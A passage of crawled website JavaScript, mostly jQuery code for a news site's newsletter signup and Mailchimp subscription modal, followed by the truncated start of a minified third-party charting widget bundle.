        var confirm_pass = $('#user_confirm_password').val();
        var zelda = $('#zelda').val();

        var first_last_array = full_name.split(' ');

        var first_name = first_last_array[0];
        var last_name = first_last_array[1];

        var display_name = first_name + "_" + last_name;

        /*
        validation
        * */
        if(zelda != ''){
            /*
            * Thank you but no thank you
            * */
            return false;
        }
        if(pass !== confirm_pass){
            $error = 'Passwords dont match. Please verify and try again';
            $('.user_confirm_password').text($error);
            return false;
        }



        rcmg_api_call('form_register', {
            'user_name' : display_name,
            'user_first_name' : first_name,
            'user_last_name' : last_name,
            'user_password' : pass,
            'user_password_again': confirm_pass,
            'user_email' : user_email,
            'zelda' : zelda
        }, function(response){

            $('.newsletter-signup-modal').removeClass('loading');

            if(response.success){
                $('.newsletter-signup-modal').html(active_newsletters.registration_confirmation());
            }

        } );

        toastr.success('Thank you for Registering!');

        return false;

    });

    /*
    options to cloase modal
    * */
    $(document).on('click', '.close-modal', function(e){
        e.preventDefault();

        active_newsletters.signupCloseModal();
    });

    $(document).on('click', '.sign-in-option', function(e){
        e.preventDefault();
        $('.newsletter-signup-modal').html(active_newsletters.associated_account_html());

    });

    $(document).on('change', '#tos_accept',function(e){

        if(this.checked){
            $('.new-newsletter-sign-up-form .btn-submit').attr('disabled', false);
        }else{
            $('.new-newsletter-sign-up-form .btn-submit').attr('disabled', true);
        }
    } );


}

active_newsletters.mc_modal_triggers = function(){
    let close_mc_modal = document.querySelector('[data-close-mc-modal]');
    close_mc_modal.addEventListener('click', function(e){
        $('.mc-modal-underlay').hide();
        $('.mc-modal-container').hide();
    });

    active_newsletters.open_mc_modal = function(){
        $('.mc-modal-underlay').show();
        $('.mc-modal-container').show();

        let mc_input = $('#mc_embed_signup input[type="email"]'); //pass to var, less typing
        mc_input.val(active_newsletters.user_email); //pass email to input

        if(mc_input.val() != '' || mc_input.val() != undefined || mc_input.val() != null){
            $('.mc-modal-container .indicates-required').hide();
            $('.mc-modal-container .mc-field-group.email').hide();
            $('.mc-modal-container .modal-title-text').hide();
        }

        active_newsletters.signupCloseModal();

        //fade mouse animation 5 seconds after modal opens
        setTimeout(function(){
            $('.mouse_scroll').fadeOut();
        }, 5000);

        let array_to_check = [];
        //loop over newsletters array and store in array_to_check
        active_newsletters.preselect_newsletters.forEach(function(newsletter){
            array_to_check.push(newsletter.list_id);
        });  //end forEach

        if(array_to_check.indexOf(active_newsletters.clicked_newsletter_id) == -1){ //if the clicked newsletter is not in the array_to_check
            array_to_check.push(active_newsletters.clicked_newsletter_id); //add it to the array_to_check
        }

        let mc_newsletters_list = $('.mc-modal-container li input[type="checkbox"]'); //select all newsletters in the modal
        for (let i = 0; i < mc_newsletters_list.length; i++) { //loop over all newsletters
            let newsletter_id = mc_newsletters_list[i].getAttribute('data-interest-id'); //get the newsletter id
            if (mc_user_has_newsletter(newsletter_id)) { //if the user has the newsletter
                mc_newsletters_list[i].checked = true; //preselect the newsletter
            }
        }

        function mc_user_has_newsletter(newsletter_id){ //check if the user has the newsletter

            for (let i = 0; i < array_to_check.length; i++) { //loop over array_to_check
                if (newsletter_id == array_to_check[i]) { //if the newsletter_id is in the array_to_check | return true else false
                    return true;
                }
            }
            return false;
        }
    }

    let mc_form = $('.mc-modal-container form'); //select the form

    if ( mc_form.length > 0 ) { //if the form exists
        $('.mc-modal-container form input[type="submit"]').bind('click', function ( event ) { // on form submit
            if ( event ) event.preventDefault(); // prevent default form submit
            $('.mc-modal-container form input[type="submit"]').attr('disabled', 'disabled'); //disable the submit button

            mc_embedded_subscribe(mc_form,
                function(data){
                    if (data.result == "success") {
                        $('.mc-modal-container form').hide(); //hide the form
                        $('.mc-modal-container .subscribe_txt').show(); //show message
                        $('.mc-modal-container .mc-modal-preselect-msg').hide(); //hide preselect message
                        active_newsletters.is_unsubscribed = false; //set is_unsubscribed to false
                        active_newsletters.disable_subscribed_newsletters('index-page'); //disable subscribed newsletters

                    } else {
                        $('.mc-modal-container form').hide(); //hide the form
                        $('.mc-modal-container .subscribe_txt span').text("There was an error on our end. Please try again later."); //change the text
                        $( ".mc-modal-container .subscribe_txt" ).addClass( "error" ); //add error class to make text red
                        $('.mc-modal-container .subscribe_txt').show(); //show message
                        $('.mc-modal-container .mc-modal-preselect-msg').hide(); //hide preselect message
                    }
                }
            );
        });
    }

}

active_newsletters.loadNewsletterItemsIndexPage = function(){
    $html = '<div class="newsletter-flex-layout">';

    $.each(active_newsletters.lists, function (index, value){

        let newsletter_id = value.id;
        if(active_newsletters.debug){
            newsletter_id = value.test_id;
        }

        $html += '<div class="newsletter-item" data-index="'+ index +'" data-name="'+ value.name +'" data-newsletter-id="'+ newsletter_id +'" data-color="'+ value.color +'">';
        $html += '<div class="newsletter-image-container">';
        $html += '<div class="bg-image" style="background: url('+ value.image +') no-repeat center center/cover"></div>';
        $html += '</div>'; /*End of newsletter-image-container*/
        $html += '<div class="newsletter-info">';
        $html += '<div class="icon">+</div>';
        $html += '<div class="newsletter-title">'+ value.name +'</div>';
        $html += '<div class="excerpt">'+ value.excerpt +'</div>';
        $html += '</div>'; /*End of newsletter-info*/
        $html += '</div>';/*End of newsletter-item*/

    });

    $html += '</div>';/*End of newsletter-flex-layout*/

    $('.newsletters_page.newsletter-signup-container2').append($html);

    /*
    * retreaves the newsletter id for what the user has signed up to
    * */

    $('.newsletter-item').click(function(e){
        //$(this).hide('slow');

        active_newsletters.active_item = $(this);
        active_newsletters.clicked_newsletter_id = active_newsletters.active_item.attr('data-newsletter-id');

        let ga_event_data = {
            'ge_category' : 'Newsletter Signup',
            'ge_label' : "Daily Newsletters Page",
            'ge_noninteraction' : false,
        };


        if($(this).hasClass('subscribed')){
            ga_event_data['ge_action'] = active_newsletters.active_item.attr('data-name');
            send_ga_event(ga_event_data);
            toastr.info('You are already subscribed to ' + active_newsletters.active_item.attr('data-name'));
            return;
        }


        if(!readCookie('rcmg_guid')){

            //will trigger the new signup modal
            if(active_newsletters.initial_email_used != ''){
                //user already entered the email the first time and decided to not login
                active_newsletters.active_logged_out_user_register_to_newsletter();
                ga_event_data['ge_action'] = active_newsletters.active_item.attr('data-name');
                send_ga_event(ga_event_data);

            }else{
                ga_event_data['ge_action'] = active_newsletters.active_item.attr('data-name');
                send_ga_event(ga_event_data);
                active_newsletters.signup_modal(active_newsletters.active_item.attr('data-name'), active_newsletters.active_item.attr('data-color'));
            }

        }else{
            //user is logged in

            active_newsletters.active_item.addClass('subscribed');

            //Subscribing to newsletter api
            rcmg_api_call('mc_add_logged_in_member_to_interests', {
                'newsletterId' : active_newsletters.active_item.attr('data-newsletter-id'),
                'rcmg_guid' : readCookie('rcmg_guid')
            }, function(resp){

                if(resp.success){
                    if(resp.data.mc_responses.status == 'subscribed'){
                        active_newsletters.active_item.find('.icon').empty().addClass('checkmark');
                        toastr.success("You have successfully subscribed to " + active_newsletters.active_item.attr('data-name') );

                        //Ads item to cookie test
                        ga_event_data['ge_action'] = active_newsletters.active_item.attr('data-name');
                        send_ga_event(ga_event_data);
                        active_newsletters.add_item_to_subscribed_items();
                    } else {

                        active_newsletters.open_mc_modal();
                    }

                }
            });

        }


    })
}

active_newsletters.get_user_subscribed_newsletters = function(){

    if(readCookie('rcmg_guid')){

        rcmg_api_call('get_user_newsletters',{
            guid  : getCookie('rcmg_guid'),
            token : getCookie('rcmg_token'),
            userAgent  : navigator.userAgent
        },function(resp){
            if(resp.success){
                active_newsletters.is_unsubscribed = resp.data.is_unsubscribed;
                active_newsletters.subscribed = resp.data.newsletters;
                active_newsletters.preselect_newsletters = resp.data.newsletters; // gets user subscribed newsletters
                active_newsletters.user_email = resp.data.db_user_info.user_email;
                active_newsletters.disable_subscribed_newsletters('index-page');

            };
        });

    }

}

active_newsletters.disable_subscribed_newsletters = function($location){

    if(!active_newsletters.is_unsubscribed) {
        $.each(active_newsletters.subscribed, (index, value) => {

            let list = this.lists.find(list => list.id == value.listid);

            if($location == 'index-page'){

                $('.newsletter-item[data-newsletter-id=' + value.list_id +'] ').find('.icon').empty().addClass('checkmark');
                $('.newsletter-item[data-newsletter-id=' + value.list_id +']').addClass('subscribed');

                if(list){
                    $('.newsletter-item[data-newsletter-id=' + list.id +'] ').find('.icon').empty().addClass('checkmark');
                    $('.newsletter-item[data-newsletter-id=' + list.id +']').addClass('subscribed');
                    $('.newsletter-item[data-newsletter-id=' + list.test_id +'] ').find('.icon').empty().addClass('checkmark');
                    $('.newsletter-item[data-newsletter-id=' + list.test_id +']').addClass('subscribed');
                }
            }else if($location == 'beta'){
                $('.recommended-newsletter .recommended-item[data-newsletter-id='+ value.listid + ']').find('.icon').addClass('checkmark');
                $('.recommended-newsletter .recommended-item[data-newsletter-id='+ value.listid + ']').addClass('subscribed');

                if(list){
                    $('.recommended-newsletter .recommended-item[data-newsletter-id='+ list.id + ']').find('.icon').addClass('checkmark');
                    $('.recommended-newsletter .recommended-item[data-newsletter-id='+ list.id + ']').addClass('subscribed');
                    $('.recommended-newsletter .recommended-item[data-newsletter-id='+ list.test_id + ']').find('.icon').addClass('checkmark');
                    $('.recommended-newsletter .recommended-item[data-newsletter-id='+ list.test_id + ']').addClass('subscribed');
                }
            }


            //$(this).find('.icon').empty().addClass('checkmark');

        });
    }
}

active_newsletters.beta_widget_html = function(){
    $beta_html = '<div class="newsletter-heading" style="background-color:'+ SITE_INFO['site_color'] +'">' +
        '<div class="heading">Recommended Newsletters</div> ' +
        '</div>';
    $beta_html += '<div class="recommended-newsletter">';

    $.each(active_newsletters.recommended, function(index, newsletterItem) {

        let newsletter_id = newsletterItem.id;

        if(active_newsletters.debug){
            newsletter_id = newsletterItem.test_id;
        }

        $beta_html += '' +
            '<div class="recommended-item" data-newsletter-id="'+ newsletter_id +'" data-name="'+ newsletterItem.name +'" data-color="'+ newsletterItem.color +'">' +
            '<div class="recommended-image-container">' +
            '<div class="recommended-item-image" style="background: url(' + newsletterItem.image + ') no-repeat center center/cover;" ></div>' +
            '</div>' +
            '<div class="recommended-item-info">' +
            '<i class="icon"></i>'+
            '<div class="recommended-item-title">' + newsletterItem.name + '</div>' +
            '<div class="recommended-excerpt">' + newsletterItem.excerpt + '</div>' +
            '</div>' +
            '</div> ';

    });

    $beta_html += '</div>';

    $fb_share_html =  '<!--Facebook likes--> ' +
        '       <div class="fb-likes-wrapper">' +
        '           <div class="fb-like" data-href="'+ SITE_INFO['facebook_url'] +'" data-width="" data-layout="button_count" data-action="like"  data-size="small" ></div>' +
        '           <div class="twitter-count-wrapper">'+
        '           <a class="twitter-follow-button"' +
        '              href="'+ SITE_INFO['twitter_url'] +'"' +
        '               data-show-screen-name="false"'+
        '              data-size="small">' +
        '                  Follow</a>' +
        '            </div>'+
        '       </div>';

    $more_newseltters = '<span class="more-newsletters"><a href="/daily_newsletters/">For More Newsletters Click Here</a></span>';

    return $beta_html + $fb_share_html + $more_newseltters;
}

active_newsletters.display_beta_widget = function(){

    $('.beta .rc-newsletter-widget-new').append(active_newsletters.beta_widget_html());

    active_newsletters.beta_logged_in_user_filter_subscribed_newsletters();


    $('.recommended-item').click(function (e){
        e.preventDefault();

        //Trigger the modals here check if user is logged in
        active_newsletters.active_item = $(this);
        active_newsletters.clicked_newsletter_id = active_newsletters.active_item.attr('data-newsletter-id');

        let ga_event_data = {
            'ge_category' : 'Newsletter Signup',
            'ge_noninteraction' : true,
        };


        if($(this).hasClass('subscribed')){
            ga_event_data['ge_label'] = "Beta Column Widget";
            ga_event_data['ge_action'] = active_newsletters.active_item.attr('data-name');
            send_ga_event(ga_event_data);
            toastr.info('You are already subscribed to ' + active_newsletters.active_item.attr('data-name'));
            return;
        }


        if(!readCookie('rcmg_guid')){

            //will trigger the new signup modal

            if(active_newsletters.initial_email_used != ''){
                //user already entered the email the first time and decided to not login
                active_newsletters.active_logged_out_user_register_to_newsletter();
                ga_event_data['ge_label'] = "Beta Column Widget";
                ga_event_data['ge_action'] = active_newsletters.active_item.attr('data-name');
                send_ga_event(ga_event_data);

            }else{
                ga_event_data['ge_label'] = "Beta Column Widget";
                ga_event_data['ge_action'] = active_newsletters.active_item.attr('data-name');
                send_ga_event(ga_event_data);
                active_newsletters.signup_modal(active_newsletters.active_item.attr('data-name'),active_newsletters.active_item.attr('data-color'));
            }

        }else{
            //user is logged in

            active_newsletters.active_item.addClass('subscribed');

            //Subscribing to newsletter api
            // var data = {
            //     'newsletterId' : active_newsletters.active_item.attr('data-newsletter-id'),
            //     'rcmg_guid' : readCookie('rcmg_guid')
            // };
            // point to new api func #####################################################################################################
            rcmg_api_call('mc_add_logged_in_member_to_interests', {
                'newsletterId' : active_newsletters.active_item.attr('data-newsletter-id'),
                'rcmg_guid' : readCookie('rcmg_guid')
            }, function(resp){

                if(resp.success){
                    ga_event_data['ge_label'] = "Beta Column Widget";
                    ga_event_data['ge_action'] = active_newsletters.active_item.attr('data-name');
                    send_ga_event(ga_event_data);
                    active_newsletters.active_item.find('.icon').empty().addClass('checkmark');
                    toastr.success("You have successfully subscribed to " + active_newsletters.active_item.attr('data-name') );

                }
            });


        }


    });
}

/**
 *
 * @param nl_id, optional param passed if a user access an automated newsletter signup url
 * i.e. https://realclearpolitics.com/daily_newsletters?nl=[NewslettersId]
 */
active_newsletters.add_item_to_subscribed_items = function(nl_id){

    if (nl_id===undefined || nl_id === null) {

        let item = {'list_id': active_newsletters.active_item.attr('data-newsletter-id'),'status':'subscribed',"status_boolean":true};
        active_newsletters.subscribed.push(item);
        createCookie('rcmg_newsletters', JSON.stringify(active_newsletters.subscribed), 365);
    }else {

        let item = {'list_id': nl_id,'status':'subscribed',"status_boolean":true};
        active_newsletters.subscribed.push(item);
        createCookie('rcmg_newsletters', JSON.stringify(active_newsletters.subscribed), 365);

    }

}

active_newsletters.recommended_widget_after_full_article = function (){

    active_newsletters.highlight_subscribed_newsletters();

    if($('.recommended-newsletter').length > 0){

        $html = '<div class="newsletter-recommended-widget-heading">Recommended Newsletters</div>';
        $html += '<div class="newsletter-recommended">';

        $.each(active_newsletters.recommended, function(index, newsletterItem){

            if(index < 2){ // only show two

                $html += '' +
                    '<div class="recommended-item" data-id="'+ newsletterItem.id +'" data-name="'+ newsletterItem.name +'">' +
                    '<div class="recommended-image-container">' +
                    '<div class="recommended-item-image" style="background: url('+ newsletterItem.image +') no-repeat center center/cover;" ></div>' +
                    '</div>'+
                    '<div class="recommended-item-info">' +
                    '<div class="recommended-item-title">'+ newsletterItem.name +'</div>' +
                    '<div class="recommended-excerpt">'+ newsletterItem.excerpt +'</div>' +
                    '</div>' +
                    '</div> ';
            }

        });

        $html += '</div>';

        $('.recommended-newsletter').append($html);


        $('.recommended-item').click(function(e){
            //ga event
            window.location = '/daily_newsletters/index.html';

        });

    }
}

active_newsletters.highlight_subscribed_newsletters = function(){
    $current_site = siteName;

    $.each(active_newsletters.lists, function(index, newsletterItem){

        if(newsletterItem.site == $current_site){
            active_newsletters.recommended.push(newsletterItem);
        }

    });
}

$(document).ready(function(){

    if($('body').hasClass('index-newsletters')){

        active_newsletters.loadNewsletterItemsIndexPage();
        active_newsletters.get_user_subscribed_newsletters();
        subscribe_via_url();
    }

    // if($('body').hasClass('article')){
    //     active_newsletters.recommended_widget_after_full_article();

    //     if(active_newsletters.beta_widget_enabled){
    //         active_newsletters.display_beta_widget();
    //     }
    // }

    if($('body').hasClass('podcast-landing')){
        displayPodcastNewsletter();

    }

    if ($('body').hasClass('home') || 
        $('body').hasClass('article') || 
        $('body').hasClass('video') || 
        $('body').hasClass('entry')){
        active_newsletters.beta_widget_enabled = true;
        active_newsletters.recommended.push.apply(active_newsletters.recommended, active_newsletters.lists.slice(0,1));
        active_newsletters.recommended_widget_after_full_article();
        active_newsletters.recommended.push.apply(active_newsletters.recommended, active_newsletters.lists.slice(2,3));
        active_newsletters.display_beta_widget();
    }

});

function IsJsonString(str) {
    try {
        JSON.parse(str);
    } catch (e) {
        return false;
    }
    return true;
}

function displayPodcastNewsletter(){

    var newsletterItemId = 'd6a76c9ec3'; //RCP Takeaway newsletter ite
    var take_away = active_newsletters.lists.find(item => item.name === 'RCP Takeaway');
    $.each(active_newsletters.lists, function(index, newsletterItem){

        if(newsletterItem.id == take_away.id){

            let newsletter_id = newsletterItem.id;
            if(active_newsletters.debug){
                newsletter_id = newsletterItem.test_id;
            }

            $beta_html = '' +
                '<div class="newsletter-heading">' +
                '<div class="heading">Recommended Newsletters</div> ' +
                '</div>';
            $beta_html += '<div class="recommended-newsletter">';

            $beta_html += '' +
                '<div class="recommended-item" data-id="'+ newsletter_id +'" data-name="'+ newsletterItem.name +'" >' +
                '<div class="recommended-image-container">' +
                '<div class="recommended-item-image" style="background: url(' + newsletterItem.image + ') no-repeat center center/cover;" ></div>' +
                '</div>' +
                '<div class="recommended-item-info">' +
                '<div class="recommended-item-title">' + newsletterItem.name + '</div>' +
                '<div class="recommended-excerpt">' + newsletterItem.excerpt + '</div>' +
                '</div>' + //end of recmmended-item
                '</div> ';  //end of recommended-newsletter


            $beta_html += '</div>';

            $('.podcast-newsletter').append($beta_html);


            $('.recommended-item').on('click', function(e){
                window.location = '/daily_newsletters/index.html';
            });

            return;

        }

    });



}


(active_newsletters.create_mc_modal = function(){
    //create modal container
    var modal_container = $(
        '   <div class="mc-modal-underlay"></div>'+
        '   <div class="mc-modal-container">'+
        '       <div class="modal-content">'+
        '           <div class="modal-header">'+
        '               <div class="modal-title">'+
        '                   <div class="modal-title-text"><h3>Enter your email address to subscribe</h3></div>'+
        '               </div>'+
        '               <div class="modal-close">'+
        '                   <div data-close-mc-modal class="close-icon right"></div>'+
        '               </div>'+
        '           </div>'+
        '           <div class="modal-body">'+
        '               <div class="mc-modal-preselect-msg">We preselected all newsletters you had before unsubscribing.</div>' +
        '               <div class="modal-body-text">'+
        '                   <!-- Begin Mailchimp Signup Form --> '+
        '                   <div id="mc_embed_signup"> '+
        '                       <form action="https://realclearpolitics.us7.list-manage.com/subscribe/post?u=61572bb8acf7b8704903af7b8&amp;id=036f88a1e3" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate> '+
        '                           <div id="mc_embed_signup_scroll"> '+
        '                           <div class="indicates-required"><span class="asterisk">*</span> indicates required</div> '+
        '                           <div class="mc-field-group email"> '+
        '                               <label for="mce-EMAIL">Email Address  <span class="asterisk">*</span> '+
        '                               </label> '+
        '                               <input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL"> '+
        '                           </div> '+
        '                           <div class="mc-field-group input-group"> '+
        '                               <strong>Newsletters </strong> '+
        '                               <ul> '+
        '                                   <li><input data-interest-id="0978b16ed7" type="checkbox" value="2" name="group[5973][2]" id="mce-group[5973]-5973-1"><label for="mce-group[5973]-5973-1">RCP Today</label></li> '+
        '                                   <li><input data-interest-id="b6df7a5a47" type="checkbox" value="1" name="group[5973][1]" id="mce-group[5973]-5973-0"><label for="mce-group[5973]-5973-0">Carl M. Cannon\'s Morning Note</label></li> '+
        '                                   <li><input data-interest-id="b0e1454bd9" type="checkbox" value="4" name="group[5973][4]" id="mce-group[5973]-5973-2"><label for="mce-group[5973]-5973-2">RCP Takeaway</label></li> '+
        '                                   <li><input data-interest-id="17b0333591" type="checkbox" value="8" name="group[5973][8]" id="mce-group[5973]-5973-3"><label for="mce-group[5973]-5973-3">RCP Events</label></li> '+
        '                                   <li><input data-interest-id="4be11a1ba6" type="checkbox" value="16" name="group[5973][16]" id="mce-group[5973]-5973-4"><label for="mce-group[5973]-5973-4">Defense Morning Recon</label></li> '+
        '                                   <li><input data-interest-id="7c94a2a355" type="checkbox" value="32" name="group[5973][32]" id="mce-group[5973]-5973-5"><label for="mce-group[5973]-5973-5">Science News</label></li> '+
        '                                   <li><input data-interest-id="698c52111c" type="checkbox" value="64" name="group[5973][64]" id="mce-group[5973]-5973-6"><label for="mce-group[5973]-5973-6">Energy Morning Volt</label></li> '+
        '                                   <li><input data-interest-id="131071d6c4" type="checkbox" value="128" name="group[5973][128]" id="mce-group[5973]-5973-7"><label for="mce-group[5973]-5973-7">World News</label></li> '+
        '                                   <li><input data-interest-id="a957e8b6b1" type="checkbox" value="256" name="group[5973][256]" id="mce-group[5973]-5973-8"><label for="mce-group[5973]-5973-8">Education Today</label></li> '+
        '                                   <li><input data-interest-id="834d157b5f" type="checkbox" value="512" name="group[5973][512]" id="mce-group[5973]-5973-9"><label for="mce-group[5973]-5973-9">Health Morning Scan</label></li> '+
        '                                   <li><input data-interest-id="49df3ce58e" type="checkbox" value="1024" name="group[5973][1024]" id="mce-group[5973]-5973-10"><label for="mce-group[5973]-5973-10">Policy</label></li> '+
        '                                   <li><input data-interest-id="b54e369263" type="checkbox" value="2048" name="group[5973][2048]" id="mce-group[5973]-5973-11"><label for="mce-group[5973]-5973-11">Religion Today</label></li> '+
        '                                   <li><input data-interest-id="e1222b54d5" type="checkbox" value="4096" name="group[5973][4096]" id="mce-group[5973]-5973-12"><label for="mce-group[5973]-5973-12">Books Today</label></li> '+
        '                                   <li><input data-interest-id="75efb6c7ae" type="checkbox" value="8192" name="group[5973][8192]" id="mce-group[5973]-5973-13"><label for="mce-group[5973]-5973-13">History Today</label></li> '+
        '                                   <li><input data-interest-id="81822f7ea3" type="checkbox" value="16384" name="group[5973][16384]" id="mce-group[5973]-5973-14"><label for="mce-group[5973]-5973-14">Markets Today</label></li> '+
        '                                   <li><input data-interest-id="6352181190" type="checkbox" value="32768" name="group[5973][32768]" id="mce-group[5973]-5973-15"><label for="mce-group[5973]-5973-15">Investigations Today</label></li> '+
        '                                   <li><input data-interest-id="dfbbf01030" type="checkbox" value="65536" name="group[5973][65536]" id="mce-group[5973]-5973-16"><label for="mce-group[5973]-5973-16">Public Affairs Energy Realism</label></li> '+
        '                                   <li><input data-interest-id="aa91b5c3b2" type="checkbox" value="131072" name="group[5973][131072]" id="mce-group[5973]-5973-17"><label for="mce-group[5973]-5973-17">Public Affairs American Civics</label></li> '+
        '                                   <li><input data-interest-id="3aba243860" type="checkbox" value="262144" name="group[5973][262144]" id="mce-group[5973]-5973-18"><label for="mce-group[5973]-5973-18">Public Affairs Reimagining Healthcare</label></li> '+
        '                                   <li><input data-interest-id="b64a8082f3" type="checkbox" value="524288" name="group[5973][524288]" id="mce-group[5973]-5973-19"><label for="mce-group[5973]-5973-19">RealClear Pennsylvania</label></li> '+
        '                                   <li><input data-interest-id="839e6a4969" type="checkbox" value="2097152" name="group[5973][2097152]" id="mce-group[5973]-5973-20"><label for="mce-group[5973]-5973-20">Public Affairs Trustworthy Elections</label></li> '+
        '                                   <li><input data-interest-id="6aa7d6bdec" type="checkbox" value="4194304" name="group[5973][4194304]" id="mce-group[5973]-5973-21"><label for="mce-group[5973]-5973-21">Public Affairs Grand Strategy</label></li> '+
        '                                   <li><input data-interest-id="98754a303f" type="checkbox" value="8388608" name="group[5973][8388608]" id="mce-group[5973]-5973-22"><label for="mce-group[5973]-5973-22">RealClear Florida</label></li> '+
        '                               </ul> '+
        '                           </div> '+
        '                           <div class="mouse_scroll"> '+
        '                               <div class="mouse"> '+
        '                                   <div class="wheel"></div> '+
        '                               </div> '+
        '                               <div> '+
        '                                   <span class="m_scroll_arrows one"></span> '+
        '                                   <span class="m_scroll_arrows two"></span> '+
        '                                   <span class="m_scroll_arrows three"></span> '+
        '                               </div> '+
        '                           </div> '+
        '                           <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_61572bb8acf7b8704903af7b8_036f88a1e3" tabindex="-1" value=""></div> '+ //real people should not fill this in and expect good things - do not remove this or risk form bot signups
        '                           <div class="clear"><input data-submit-mc-form type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button btn btn-submit"></div> '+
        '                           </div> '+
        '                       </form> '+
        '                       <div class="subscribe_txt" style="display:none">'+
        '                           <span>Thanks for Subscribing!</span> '+
        '                       </div> '+
        '                   </div> '+
        '                   <!--End mc_embed_signu</link>p--> '+
        '               </div>'+
        '           </div>'+
        '       </div>'+
        '   </div>'
    );
    $('body').append(modal_container);
    active_newsletters.mc_modal_has_been_created = true; //set to true so that the modal is not created again
    active_newsletters.mc_modal_triggers(); // calls functionality for mc modal
}());




function subscribe_via_url(){
    //get current url and param
    let current_url = window.location;
    let exit_function = true;
    let already_subscribed = false;
    current_url = new URL(current_url);
    let nl_id = current_url.searchParams.get('nl');

    //set active item
    active_newsletters.active_item = $('[data-newsletter-id='+nl_id+']');
    let nl_name = active_newsletters.active_item.attr('data-name');
    let nl_color = active_newsletters.active_item.attr('data-color');

    //stop function if no id params were given as the rest of the function does not need to execute.
    if(nl_id===undefined || nl_id === null || nl_id===''){
        // console.log('no newsletter id was given.')
        return;
    }

    //Check if param provided is a legitimate newsletter id.
    for(let nl in active_newsletters.lists){
        if(active_newsletters.lists[nl]['id']===nl_id){
            exit_function = false;
            break;
        }
    }

    let ga_event_data = {
        'ge_category' : 'Newsletter Signup',
        'ge_noninteraction' : true,
    };

    //exit function if id provided does not exist.
    if(exit_function === true){
        ga_event_data['ge_label'] = "Direct URL Signup";
        ga_event_data['ge_action'] = "No Name Given";
        send_ga_event(ga_event_data);
        toastr.error('The Newsletter Id Provided Does Not Exists!');
        return;
    }



    if(nl_id && readCookie('rcmg_guid') ) { //check for is user is signed in.

        active_newsletters.highlight_subscribed_newsletters();

        //check for subscribed newsletters.
        if(readCookie('rcmg_newsletters')){

            if(IsJsonString(readCookie('rcmg_newsletters'))){

                //get subscribed items.
                active_newsletters.subscribed = JSON.parse(readCookie('rcmg_newsletters'));

                //check if newsletter id matches an already existing newsletter subscription.
                for(let nl in active_newsletters.subscribed){
                    if(active_newsletters.subscribed[nl]['list_id'] == nl_id) {
                        already_subscribed = true;
                        break;
                    }
                }

            }

        }

        //exit if already subscribed.
        if(already_subscribed === true){
            ga_event_data['ge_label'] = "Direct URL Signup";
            ga_event_data['ge_action'] = active_newsletters.active_item.attr('data-name');
            send_ga_event(ga_event_data);
            toastr.info('You are already subscribed to ' + active_newsletters.active_item.attr('data-name') );
            return;

        }else {
            //add subscription to user.
            //add_interest_to_logged_user(nl_id,nl_name);

            rcmg_api_call('mc_add_logged_in_member_to_interests', {
                'newsletterId' : nl_id,
                'rcmg_guid' : readCookie('rcmg_guid')
            }, function(resp){

                if(resp.success){
                    ga_event_data['ge_label'] = "Direct URL Signup";
                    ga_event_data['ge_action'] = nl_name;
                    send_ga_event(ga_event_data);

                    active_newsletters.active_item.addClass('subscribed');
                    active_newsletters.active_item.find('.icon').empty().addClass('checkmark');
                    //Ads item to cookie test
                    active_newsletters.add_item_to_subscribed_items(nl_id);
                    toastr.success("You have successfully subscribed to " + nl_name );

                }
            });
        }

    }else if(nl_id){//this part runs for guest users.
        ga_event_data['ge_label'] = "Direct URL Signup";
        ga_event_data['ge_action'] = nl_name;
        send_ga_event(ga_event_data);
        active_newsletters.clicked_newsletter_id = nl_id;
        active_newsletters.signup_modal(nl_name, nl_color);
    }

}

/* TESTING 7/25/2022 */


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/35112.5cffd9884cb5d79b6b9e.js
body_size: 38366
content:
(self.webpackChunktradingview=self.webpackChunktradingview||[]).push([[35112,86914,84214,81882,34112],{108317:e=>{e.exports={pair:"pair-ocURKVwI",xxceptionallysmalldonotusebrv1023:"xxceptionallysmalldonotusebrv1023-ocURKVwI",xxxxsmall:"xxxxsmall-ocURKVwI",xxxsmall:"xxxsmall-ocURKVwI",xxsmall:"xxsmall-ocURKVwI",xsmall:"xsmall-ocURKVwI",small:"small-ocURKVwI",medium:"medium-ocURKVwI",large:"large-ocURKVwI",xlarge:"xlarge-ocURKVwI",xxlarge:"xxlarge-ocURKVwI",xxxlarge:"xxxlarge-ocURKVwI",logo:"logo-ocURKVwI",skeleton:"skeleton-ocURKVwI",empty:"empty-ocURKVwI"}},130725:e=>{e.exports={logo:"logo-PsAlMQQF",hidden:"hidden-PsAlMQQF",xxceptionallysmalldonotusebrv1023:"xxceptionallysmalldonotusebrv1023-PsAlMQQF",xxxsmall:"xxxsmall-PsAlMQQF",xxsmall:"xxsmall-PsAlMQQF",xsmall:"xsmall-PsAlMQQF",small:"small-PsAlMQQF",medium:"medium-PsAlMQQF",large:"large-PsAlMQQF",xlarge:"xlarge-PsAlMQQF",xxlarge:"xxlarge-PsAlMQQF",xxxlarge:"xxxlarge-PsAlMQQF",skeleton:"skeleton-PsAlMQQF",letter:"letter-PsAlMQQF"}},359965:e=>{e.exports={"tv-spinner__container-rotate":"tv-spinner__container-rotate-aLqboHuu"}},331143:e=>{e.exports={"css-value-copyright-transition-params":".6s 0s cubic-bezier(.4, .01, .22, 1)","css-value-copyright-transition-params-half-time":".3s 0s cubic-bezier(.4, .01, .22, 1)",label:"label-dzbd7lyV",logoWrap:"logoWrap-dzbd7lyV",expandedWithTransition:"expandedWithTransition-dzbd7lyV",expandedByClick:"expandedByClick-dzbd7lyV",start:"start-dzbd7lyV",end:"end-dzbd7lyV",snap:"snap-dzbd7lyV",top:"top-dzbd7lyV",bottom:"bottom-dzbd7lyV",large:"large-dzbd7lyV",expanded:"expanded-dzbd7lyV",label__link:"label__link-dzbd7lyV"}},191395:e=>{e.exports={}},582907:e=>{e.exports={}},669481:e=>{e.exports={}},869220:e=>{e.exports={}},5601:e=>{e.exports={}},259611:(e,t,s)=>{"use strict";s.d(t,{lowerbound:()=>r,upperbound:()=>i});s(185842);function r(e,t,s,r=0,i=e.length){return function(e,t,s,r,i){let n=i-r;for(;0<n;){const i=n>>1,o=r+i;s(e(o),t)?(r=o+1,n-=i+1):n=i}return r}((t=>e[t]),t,s,r,i)}function i(e,t,s,r=0,i=e.length){let n=i-r;for(;0<n;){const 